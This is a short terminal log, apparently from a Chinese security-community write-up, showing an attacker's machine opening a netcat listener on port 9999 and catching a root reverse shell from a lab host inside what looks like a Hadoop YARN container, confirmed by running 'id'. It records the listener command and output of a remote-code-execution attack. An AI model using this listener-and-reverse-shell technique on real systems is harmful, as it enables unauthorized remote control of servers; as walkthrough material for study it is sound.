 WARNING! The remote SSH server rejected X11 forwarding request.
Last login: Thu Aug 22 12:15:18 2019 from 192.168.18.1
[root@localhost ~]# nc -lnvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.18.129.
Ncat: Connection from 192.168.18.129:39326.
bash: cannot set terminal process group (240): Inappropriate ioctl for device
bash: no job control in this shell
<42539_0001/container_1566448142539_0001_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<42539_0001/container_1566448142539_0001_01_000001#
合天智汇
先知社区